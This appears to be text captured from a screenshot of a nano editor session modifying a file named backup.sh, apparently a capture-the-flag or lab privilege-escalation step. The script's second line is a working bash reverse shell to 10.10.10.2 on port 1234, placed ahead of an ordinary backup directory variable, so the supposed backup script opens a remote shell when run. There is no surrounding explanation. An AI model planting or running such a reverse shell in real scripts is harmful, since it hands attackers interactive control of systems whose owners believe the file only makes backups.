 GNU nano 2.5.3 File: /home/eren/backup.sh Modified
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.2/1234 0>&1
BACKUP_DIR="/home/eren/backups"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line